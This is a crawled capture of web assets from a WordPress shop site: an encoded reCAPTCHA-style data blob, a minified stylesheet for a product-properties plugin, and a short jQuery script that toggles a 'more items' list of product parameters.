yw4AARFosCsOZdX3DpT/[base64]/DosOfwpAowpIFw7rCpBpZWMOqZg5Fw73Do2zCvMO/[base64]/CvMOkeMOXHsOQw5DCgsOTQMKCwo3DucOEwpVleUsswqPCmsKqw6tVecOpecKlwqdSX8KqwqN6w4rCoMOWUcO4w5jDiMKjIlDDhD3Du8KuwqLClcKmaXNccMOMVMODwowgw44QAUAmIChuwpTCq33CtcKBVRfDiBHCtHEvbiDDsHNGQcKRP8OQRVLDqk3DosO/wo1DwpE1VRTDpcK7w68NImfDuzzDsmokZsOPw6fChidrw6fDmsOIHBokw57CocO6UHPCh20Lw5kEdcKKUcKgw4DDnFHDn8KuwrnCqcKdwpZuVsOgw4nCsAsQw6DDl8O9XgbDgEoPWn/[base64]/DqsOGLi7Cvg/Ct8K9w7dXwqnDjcK5bsKXwrdiQzd7woXDt8KsfhRFLsOdR8OfDmDCrsOiwrFKE8O6GB4qw5bCgcOwacO/[base64]/CnMOdA8KRcVcxBkrDrcK4Whh+QB4CGsKcA3jDoMK+D8OCIsOYw6PDm8O+Q2HCtGhPwqzDiMObwqnDkMOSYxHDn2bDvcO8w5gnXg3Cq8Oaw5TCi8OEBMKuw4N4S1PCr2URBBbDhMOJSx3DuEDDlQVewp5gVCLDqXErw4fDrSgiwrXDgcO9w7HCoi/Ds8ORw6JFwpzDqMObw40Yw41TwpvDpxjCgsOBCUoNCsKVHBIDRMOUwp3DjMO/w5DCiMK+wpLCr8KJakrDkcOuwpjDvcOJH0N3w7h6ciZZIsOmdsOdGsKkwo1RwqY4PUkmw7nDq2lZwrQ3w6PCnzo7wq/DgcOOwo3CvH1fNAYheSDCj8KRUBwzw5teCMOnwptifMO/B8Kiw4LDgi/DgcKew63ChAJXwrjCuh7DlMKKOcKjw5PCiUhhw6N8QcOdw7FGXkPCnWQaMMOywqXDpcOhw5TCgypPwowQDTrDoSnClGTDi8OCewMCw7DDj8Kmw5zDpcKbwpPCqsOoBBTCjsKmw7fDj1IqwpPCmnnDr8OMesKkwrzClsKsWALDtF/CicK5C8OywoDCmmR0w5LCvMOlwqdbOsKTW2PCscKnYXFew6zCtEVracOEw4JYTcKVw5VWwpVJw74nwrRjUsKGw6bCnsK/woTDg8KNAmjDgkbCgmLCsRZjwq7CnG0GZMKKw5dCWcKqOw8/GjJiMsO5wpTDrsK5w6HCqcKMdsOaRTwabMK1ZmZOwp3DpsOIwp7CoMObw6xawqxJBMKCwo3Cjw3ClUUKw68Jw6JhwoDDpE1bMhdYwq5Iw4bCk8K2U0oOUsOww6MQOmIEwqRvwoBTEHUlw5nDuGvDjBUYDcKMMUrCv8O4NVt/MF3DmcOPwpvCiC4wAcK5w5/CtWUNV0vDoCDDs10dwpRBfcKXw7DCv8K1FHwOw4TCg3vChhV4w4x9w4zDrzsbOwAMw6PCncK2KMKbLTnCj3bDm8Klwp3DlWNpSsKYSXbDjiLCncKtwrskaCnCr8K/TzoaDE7DhMKdwophw47ClcK/w5DDt8KswrrCtCbDhmUZW1Fzw5zCncO6IznDicOAwptDwrrCmcOeworCpsKxw6/[base64]/DrcKtwq4LfhXCj2zDsRgfw4hBw6vDr8KIw5vCl8KIw4/Dngx4YsKeWUZ3TEzCuyctwrHDlgjDs1zDmMKjwrFOwppbbsK+VcKZWsK6w5g6cTLCjcK6wpRWd8OhVDzCi8Orw7nDssOMfyjClAIZYMKBw6/ChkPCjXLCmxPCjcKDN8K9w6NeO8OCUCUZLMOnw4bDsMKKwr5ISDvDuMO/w73Cm07DvBrDgnNmIMK6bcO4wo7DvMOqwo3DrAvDlMK1RsK4JFzDo8KHwodfHFHDsDPCtcKjQjUuwp0Jw6ZMw4tVw63CuMOEIMOqw6PDmcOSVA0xw7slw7xEN8O0AW1Hwr1MwpvCncOmZxp6FMOSwq/Cj8O+wrbCigAAW8OMG8KqAgdkajjCtnA3wq7DmMOXwrvDn8KFwpfDvMOpwogXwqjCsQwSwo5/MiZxGsKpw7HDqn/[base64]/Dl2YXw7PDgVfCsQZjwqvDmMKGTAzDg1fCnsO6A0XDq1vCqsOFIcOXQ8KQw5PDrcKfwo48wq3CqcOQQQHClTrDh0HCnFZ7w7nDpUkXYFgTIcOtYsKxw73DmsK/BsOcwr8cM8OSwp3Ds8KMw5XDssKUwoPCiBHCrQ/[base64]/w6xUV8K2RUvDkxwUW30JR8KXwr/DhhBtw4rDo8Olw5TDqW1YOHk7w6PDtmXDnFo5NwdCRcK8w5gZcsK1w5zDsS0zHMOTwpjCvMKkacOxB8O0woVEcMOBDQtodcOsw7/DmsKUwq5lw7g8QHfCvSXDoMKIwrfDtsO/LyxKfmUJTUjDgBTCjzHDki9dworClznCtynCgsKowoA3wrA7G31oL8OIw6PDoS8swpLCiiJiwo/ColElw7MMw5NTw7kOw7jCjsOGLsOowrFQYjRDwpzDmTjCi8KyUXFSwovCvjEmHMKZeCwyGlBlHcOTwrbDhMKjIMKfw5/DskLDp13CmXU1w53Cs3/DhV3Dr8KNTVh5w7bDlQLDuX/CvcK8QG8uPMK4wq9OKQnCj8K2w5bDnMKEQsOOwp81QxgwV3DCqR/CnMOoO8KWf37CnGtXfsKpwrByw6Rfwo7Cp8O1wr3ChMKeGcOeO0rDscO6wpLDuEBBwoNrbcKlw7YMAsOBLg3DhGrCgHUlI8OgKmTDqMKWw6nCgz3DhXnClsKRQzJPw4vCmTLCjUHChCMyBsKVXMOSDUfDt8KKwo7DqcKqWCrCjDZoL8OoSMO4wrB/wq/CrsOcFsKsw7HCnCzCvBrCrW8NW8O+WzQzw5LCmgZOFcOXwrvDm0bDrDIiwqZ0wqYeP07CqEjDrE/DvA/Dj3fDpwTCgMOjwqcCw65Rw7jCjTlmwq1FwpnDqXHDocK/[base64]/T8OSCcKIdMO2w4fCpcOWHCbCmcO0dMKjQ8K3wrk0w5RzwrDDq8Oew7BXw5/Dl8K+wqExwrrDkknCnhMtwoBwwqlTw6TCiAADS8ORw5nCr8OuBnQSQsKBw5t9w4TCoV0awrzDlMOIwovChcK5wq7CgcKyUsKDwqFBwpQNw71Qw6/[base64]/[base64]/DqsOIwrjCn8OuwrE3WcKpdCrCm27DosO0wqhhGcKhDAjCjBfDn8O3w6TCjsKFDTXCocOSDgXDui0QWsOpw7DDusKLw49TZXMRN0vCpMK6w44AcMOFCE3DjMKtQmjCj8ORwqJtasKZQMOxR8KPfcKKw64fwp/CvF4EwqAdw6/DtD5/wo/[base64]/[base64]/CvXPDhCxIVmAyOAYQWMOtwqEswpIFcTwow4vChRVcw7PCm0howpIdAFjChUQlw4PCkMKCw59cCT3CumLDt8KlN8KPwrTDnkIbO8KkwpvDgsKyIUQpwo/CiMO+cMOFwqbDtXjDiV8Ye8K9w7/DtMOff8K+wrFlw580L1DCqcOuHTJgKDDCqVjDncKvw4nDmsOrw6DCg8KzSMKLwo7CpQPDhzTDllwDwovDq8KFYMO/FMK2M1oBwqEVwokiJjPDp0puwoLCsXTCqVBxw4XDiDbDiAVRwqTDgSYiw5Q2w5jDmjzCimEvw5DCkEpXMEEud1zDl2IHUMOBD3nCicOuGMKPw4d+TsOuwqDCt8KDw6HCgkTDnW5gBy0NLVwJw53DjDZvRwrCsVZbwrXCksOjwrVHEsOgwo/[base64]/CpcKtXcK9w5NkRSzDp2Yrw5Y9SzE8w68VwqrDosOLwqjDr8Klwr9VwrxXT1fDpsKEw5TDvmbCoMKmMsKpw6TCnMKvasKWDMOIAwHDl8KKZnPDssK+CsKAQF/Ci8OpQcOOw7ReRcKlw5/ClHdTwpkxZRM+w4/Dq3/DscOhwrTDisKhMBw1w5TDl8OGworCuifDpzRKwqoubsK6KMKPwqzCgcOdw6PCgGrCu8OjUsKDJMKKwqbDs2teSnB1RsKAVcKqAMKJwo3DmMOTw5IEw6Azw7XCqSRYwp3Cv0XDjUvCnUHCp2IIw77DhMKEAsKZwodMbhghwoLCucO7MGPCrG5Mwr4Pw6h/[base64]/CoSIoO8Ozwox8wpPDkgASw6fDnRPCjsKlwr0rwpfChQjDrWZXw5hua8Kiw77CkkXDq8KJwrrDu8O3w7oWF8OuwrIlC8KXe8KFbsKIwprDmy85w69vQGcjESIXYDfDusKdMFvDt8KrPcO6w7TCoB/DmsKsTREnIsOhbiIKXcOlbz7Ciz8lLsKjw4jDqMKsCA3Ct2PDkMKIw53CocOtL8Oxw6rCng3DpcO4w7hmwpozCA7DhxEmwr57wqZ9IU4twr3CkcKyD8O1dU7DhGMGwqnDi8OHw6XDjEJqw6nDusOHesKQbzJ3agPDrVMUYMKywonDulJ2FEF8RS/CvmbDkAQqwoQdCVvCkCTDi1FCHMOEw5LCmyvDsMKaXlJqwqFlcUNpw6LDmcOOw5g7wrUrw5ZtwobDrTg9c3DCjHcHRcKOBcKxwp3CpD3ChyjCu3kqD8K2w7lSAzzCjsORwr3ChC/[base64]/CvjZmPMOJwo4mwpJOwqvDvxPDtjEHN8OGw7sMw4UUw45vRcODUizDmMKbw5Y3ZsK3ecKIKxjDkMKSHEI/w6QVwojCiMKqeXHCiMOraMK2f8K3UsKtUsKgNsODwqDCqyBxwq5RZcOdJ8K5w6F/w5N/[base64]/DgcKbwodEwqckAsOyw7Y+ZsK/w6DCnMKowqXCpULDpcK8woV3wqxKwppeecOCw4tZwp/ClzpaWEfDosO8w4sgJxkUw4HDhjjChMK+w4cGw5XDhwzDoiRMV2PDtnfDozsGb0jDvAPDjcK9w53CoMORw7gVRcOlUsOiw43DlT/Cp1TCnQrDixnDvibCqsOyw6Z4wotuw6lAPifCl8Obwo7DucK8w63DoH3Dm8Kuw5xOPy4zwpglw7UwSB7CrsO9w7kzw4kmGBTDp8KPZsKzZH4IwqBzFUvCg8KlwqfDhcOaSFPCsR3CgsKpX8OafMKzwojDncKKKXoRwrfCtsK/U8K/Nm/CvGLCu8OZwr8HA33CnSLDs8OJwpvCglp8M8KRwpgbwroyw5cMPUReIhQQw57DtRo6KMKFwrZzwrhowqzCmsKDw5nCtmocwpMJw4UAb09Wwp5fwp5Ewo/DqRYxw7TCpMO5wqVtdMOKA8O/wo0WwrjCrR3DsMO2w6PDrMK/[base64]/aXjDm09CbTBKaTzCozjCucK2f3IgwrvDs3pRw6HDp8K2w77Dp8OqEl7DuzHDoR/CqExzNMOGIE4hwqrCi8OBDMOaHVUAVcO+w5QVw5vDnsOYd8K3f1/[base64]/[base64]/CmsOLwrInwqnDtsOOw4/[base64]/wr3Dl2wXwonChCVYeTnDhhvCqz/CkcKDHMKvwoByc3zDlg7DsgXDmy7DqUIIw7RKwqBNw5jCjjzDtwTCtsOgQkLCrnLDq8KYAsKaHitTEEbDo0QzwofCkMKyw6bDgMOOwp/CtiHDmWHCkWvDtTXCkcKrYMKAw4kuwqx6KkQqwoPCmEEbw6cvNHViw5UwM8KLC1XCl1BVwrglZMK/dsO2wroZw7nDhMO1eMOyCsOfB1oRw7LDjMKgHVtHW8KZwoMsw6HDhxfDq1nDkcOMwpU2VAkLQVISwoocw75+w61Fw5JLKSUuZGjCmys2woR/wqd8w7/Cs8O/w5XDuG7Ci8KZDCDDpBPDgMKfwq42woweYy3Ch8KnPClkaWxlFTLDq2Bww7XDqcO/O8OGecKnXioNw6Enw4vDhcKLwrBWPMOkwrhlR8Oiw78aw5MOAjxiw5PDl8KywqjCtMK7IMOcw5kKwo/DlcOwwqo+wok5wqbDt3pJcj7DoMKEW8KDw6tdScOfesKDZBfDvsK7blQgwpjDj8KrTcKjTUfDvxPDsMK5T8OpNMOzdMOUwqYWw7nDh2Vgw54aC8KmwoPDm8KvbQQswpPDmMOhIg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LebG0IpAAAAAASYK-2nUZgUewDMz8QKWtyUAZ3W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,790],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://abzartm.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a+2nEde1AGRSm2KyHsSFa3fkMgN6aFElzZRxi0GiDzk\\u003d\x22,0,0,null,1,1769874308941,0,0,[117,69,66,214,134],null,[179,255,145,201,94],\x22RC-_4gVOD50R_AmCA\x22,null,null,null,null,null,\x220dAFcWeA6ea_Fs2cwaGE-s4kK5fRyRQhnN03T-62963jr3jf79uC1PB_G2z2SAXOKeM_4I3DOHTXHSTMz9-RUYEsBPymlnqwKenw\x22,1769957108895]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/digi-scraper/public/css/dgs-public-css-v113.css?ver=1765267257
body_size: 1039
content:
.dgs-properties-tab-content-container .c-params .c-params__headline{color:#6f6f6f;font-size:30px;line-height:1.467;font-weight:500;margin-bottom:35px;letter-spacing:-.6px}.dgs-properties-tab-content-container .c-params .c-params__headline span{display:block;font-size:16px;line-height:1.375;color:#a7a7a7;letter-spacing:-.3px}.dgs-properties-tab-content-container .c-params section{display:block}.dgs-properties-tab-content-container .c-params .c-params__title{color:#4d4d4d;font-size:16px;line-height:1.375;margin-bottom:25px;letter-spacing:-.3px;position:relative;padding-right:19px}.dgs-properties-tab-content-container .c-params .c-params__title:before{content:"";position:absolute;right:0;bottom:7px;width:0;height:0;border-color:transparent transparent transparent #00bfd6;border-style:solid;border-width:7px 0 0 7px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dgs-properties-tab-content-container .c-params .c-params__list{list-style:none;padding:0;margin-bottom:70px}.dgs-properties-tab-content-container .c-params .c-params__list li{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:8px -8px}.dgs-properties-tab-content-container .c-params .c-params__list-key{-ms-flex:0 0 22.2%;flex:0 0 22.2%;max-width:22.2%}.dgs-properties-tab-content-container .c-params .c-params__list-value{-ms-flex:0 0 77.8%;flex:0 0 77.8%;max-width:77.8%}.dgs-properties-tab-content-container .c-params .c-params__list-key,.dgs-properties-tab-content-container .c-params .c-params__list-value{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px;-webkit-box-flex:0}.dgs-properties-tab-content-container .c-params .c-params__list-key,.dgs-properties-tab-content-container .c-params .c-params__list-value{padding-right:8px;padding-left:8px}.dgs-properties-tab-content-container .c-params .c-params__list-key .block,.dgs-properties-tab-content-container .c-params .c-params__list-value .block{display:block;background:#fafafa;padding:14px 18px 12px;font-size:13px;line-height:1.692;color:#4d4d4d;letter-spacing:-.3px;min-height:47px;position:relative}.dgs-properties-tab-content-container .c-params .c-wiki__holder{position:relative;cursor:pointer;display:inline-block}.dgs-properties-tab-content-container .c-params .btn-link-spoiler{color:#1ca2bd;padding:0;line-height:2}.dgs-properties-tab-content-container .c-params .btn-link-spoiler{display:inline-block;background:none;border:none;outline:none;cursor:pointer;position:relative;padding:0;text-align:center;white-space:nowrap;line-height:22px;text-decoration:none;box-shadow:none}.dgs-properties-tab-content-container .c-params .btn-link-spoiler:hover{box-shadow:none}.dgs-properties-tab-content-container .c-params .btn-link-spoiler:after{left:0;right:0;top:50%;margin-top:.85em;content:"";position:absolute;border-bottom:1px dashed #1ca2bd}.dgs-properties-tab-content-container .c-params .c-wiki__holder:hover .c-wiki__container{display:block}.dgs-properties-tab-content-container .c-params .c-wiki__container{position:absolute;top:calc(100% + 17px);right:-10px;padding:11px 11px 21px;min-width:273px;max-width:394px;-webkit-box-shadow:0 -6px 12px 0 hsla(0,0%,71%,.3);box-shadow:0 -6px 12px 0 hsla(0,0%,71%,.3);background-color:#fff;border:1px solid #b8b8b8;z-index:121;display:none}.dgs-properties-tab-content-container .c-params .c-wiki__container .c-wiki__arrow{position:absolute;top:-8px;right:16px;width:13.7px;height:13.7px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);background-color:#fff;-webkit-box-shadow:inset -1px -1px 0 0 #b8b8b8;box-shadow:inset -1px -1px 0 0 #b8b8b8}.dgs-properties-tab-content-container .c-params .c-wiki__text{font-size:13px;line-height:1.692;font-weight:400;letter-spacing:-.3px;text-align:right;direction:rtl;color:#777}.dgs-important-properties-content-container{padding:8px}.dgs-important-properties-content-container .c-product__config-wrapper{display:block}.dgs-important-properties-content-container .c-product__config-wrapper .c-product__directory{margin:0 0 15px;font-size:12px;line-height:2}.dgs-important-properties-content-container .c-product__config-wrapper .btn-link-spoiler{color:#1ca2bd;padding:0;line-height:2;position:relative}.dgs-important-properties-content-container .c-product__config-wrapper .btn-link-spoiler:after{left:0;right:0;top:50%;margin-top:.85em;content:"";position:absolute;border-bottom:1px dashed #1ca2bd}@media screen and (min-width:1366px){.dgs-important-properties-content-container .c-product__config-wrapper .c-product__directory{font-size:12px;line-height:1.833}}.dgs-important-properties-content-container .c-product__config-wrapper .c-product__directory .c-product__directory ul{margin-right:-28px;list-style:none;padding:0;display:inline-block}.dgs-important-properties-content-container .c-product__directory li{margin-right:28px;display:inline-block}.dgs-important-properties-content-container .c-product__additional-info,.dgs-important-properties-content-container .c-product__variants{display:none!important}.dgs-important-properties-content-container .c-product__config-wrapper .c-product__params{display:-webkit-box;display:-ms-flexbox;display:flex}.dgs-important-properties-content-container .c-product__config-wrapper .c-product__params{padding:12px 0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.dgs-important-properties-content-container .c-product__config-wrapper .c-product__params ul{list-style:none;padding:0;color:#55565a;margin:20px 0;font-size:12px;line-height:1.833}.dgs-important-properties-content-container .c-product__config-wrapper .c-product__params ul:before{content:attr(data-title);font-size:13px;line-height:1.692;display:list-item;font-weight:700}.dgs-important-properties-content-container .c-product__params ul li{margin:5px 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;width:100%}.dgs-important-properties-content-container .c-product__params ul li:before{content:"";width:5px;height:5px;background:#ccc;vertical-align:middle;margin-left:5px;border-radius:50%}.dgs-important-properties-content-container .c-product__params ul li span{margin-left:5px;white-space:normal}.dgs-important-properties-content-container .c-product__params ul li span:last-of-type{-webkit-box-flex:1;-ms-flex:1;flex:1}.dgs-important-properties-content-container .c-product__params .c-product__params-more{display:none!important}.dgs-important-properties-content-container .c-product__params-more.is-active{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.c-product__params ul li.c-product__params-more-handler:before{content:attr(data-sign);color:#1ca2bd;background:none;width:unset;height:unset}.dgs-important-properties-content-container .c-product__params .btn-link-spoiler{color:#1ca2bd;padding:0;line-height:2;display:inline-block;background:none;border:none;outline:none;cursor:pointer;position:relative;padding:0;text-align:center;white-space:nowrap;line-height:22px}.dgs-important-properties-content-container .c-product__params .btn-link-spoiler:after{left:0;right:0;top:50%;margin-top:.85em;content:"";position:absolute;border-bottom:1px dashed #1ca2bd}@media(min-width:768px){.dgs-properties-tab-content-container .c-params .c-params__list-value{-ms-flex:0 0 74.8%;flex:0 0 74.8%;max-width:74.8%}}@media(max-width:767px){.dgs-properties-tab-content-container .c-params .c-params__list-value{-ms-flex:0 0 44.8%;flex:0 0 44.8%;max-width:44.8%}.dgs-properties-tab-content-container .c-params .c-params__list-key{-ms-flex:0 0 44.8%;flex:0 0 44.8%;max-width:44.8%}}.dgs-important-properties-content-container .c-product__plus-box{display:none!important}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/digi-scraper/public/js/dgs-public-js-v11.js?ver=1765267257
body_size: -41
content:
jQuery(function($){$('.js-wiki-link').click(function(event){event.preventDefault()});if($('#properties-empty').length){$('.properties_tab_tab').css('display','none')}
$('.c-product__params .btn-link-spoiler').click(function(){var data_sign=$('.c-product__params-more-handler').attr("data-sign");if(data_sign=='+'){$(this).empty();$(this).text("بستن");$('.dgs-important-properties-content-container  .c-product__params-more').addClass("is-active");$('.c-product__params-more-handler').attr("data-sign","-")}else{$(this).empty();$(this).text("موارد بیشتر");$('.dgs-important-properties-content-container  .c-product__params-more').removeClass("is-active");$('.c-product__params-more-handler').attr("data-sign","+")}})})